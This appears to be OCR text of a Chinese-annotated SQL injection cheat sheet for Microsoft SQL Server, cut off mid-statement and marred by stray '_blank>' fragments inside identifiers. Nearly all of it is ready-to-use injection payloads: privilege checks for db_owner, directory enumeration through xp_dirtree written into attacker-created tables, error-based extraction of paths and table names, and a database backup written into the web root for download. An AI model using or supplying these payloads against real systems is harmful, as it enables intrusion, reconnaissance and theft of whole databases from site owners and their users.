
语句9：and 1=(SELECT IS_blank>_MEMBER(db_blank>_owner));
–
把路径写到表中去：
;create table dirs(paths varchar(100), id int)–
;insert dirs exec master.dbo.xp_blank>_dirtree c:\–
and 0<>(select top 1 paths from dirs)–
and 0<>(select top 1 paths from dirs where paths not in(@Inetpub))–
;create table dirs1(paths varchar(100), id int)–
;insert dirs exec master.dbo.xp_blank>_dirtree e:\web–
and 0<>(select top 1 paths from dirs1)–
把_blank>数据库备份到网页目录：下载
;declare @a sysname; set @a=db_blank>_name();backup database @a
to disk=e:\web\down.bak;–
and 1=(Select top 1 name from(Select top 12 id,name from sysobjects
where xtype=char(85)) T order by id desc)
and 1=(Select Top 1